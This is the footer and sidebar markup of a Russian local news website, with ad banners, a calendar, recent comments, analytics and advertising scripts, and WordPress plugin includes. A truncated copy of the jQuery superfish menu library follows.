class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js
body_size: 1916
content:
(function($,w){var methods=(function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=(function(){var ios=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);if(ios){$("html").css("cursor","pointer").on("click",$.noop);}return ios;})(),wp7=(function(){var style=document.documentElement.style;return("behavior" in style&&"fill" in style&&/iemobile/i.test(navigator.userAgent));})(),unprefixedPointerEvents=(function(){return(!!w.PointerEvent);})(),toggleMenuClasses=function($menu,o,add){var classes=c.menuClass,method;if(o.cssArrows){classes+=" "+c.menuArrowClass;}method=(add)?"addClass":"removeClass";$menu[method](classes);},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length);}).removeClass(o.pathClass);},toggleAnchorClass=function($li,add){var method=(add)?"addClass":"removeClass";$li.children("a")[method](c.anchorClass);},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action");var touchAction=$menu.css("touch-action");touchAction=touchAction||msTouchAction;touchAction=(touchAction==="pan-y")?"auto":"pan-y";$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction});},getMenu=function($el){return $el.closest("."+c.menuClass);},getOptions=function($el){return getMenu($el).data("sfOptions");},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show");},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)();}}},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)();}else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay);}},touchHandler=function(e){var $this=$(this),o=getOptions($this),$ul=$this.siblings(e.data.popUpSelector);if(o.onHandleTouch.call($ul)===false){return this;}if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown"||e.type==="pointerdown"){$this.trigger("focus");}else{$.proxy(over,$this.parent("li"))();}}},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets);}else{$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);}var touchevent="MSPointerDown.superfish";if(unprefixedPointerEvents){touchevent="pointerdown.superfish";}if(!ios){touchevent+=" touchend.superfish";}if(wp7){touchevent+=" mousedown.superfish";}$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler);};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this;}var not=(o.retainPath===true)?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0;}o.retainPath=false;if(o.onBeforeHide.call($ul)===false){return this;}$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this);});}return this;},show:function(){var o=getOptions(this);if(!o){return this;}var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);if(o.onBeforeShow.call($ul)===false){return this;}$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul);});return this;},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sfOptions"),$hasPopUp;if(!o){return false;}$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){if(typeof style!=="undefined"){return style.replace(/display[^;]+;?/g,"");}});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sfOptions");});},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sfOptions")){return false;}var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sfOptions",o);toggleMenuClasses($this,o,true);toggleAnchorClass($hasPopUp,true);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this);});}};})();$.fn.superfish=function(method,args){if(methods[method]){return 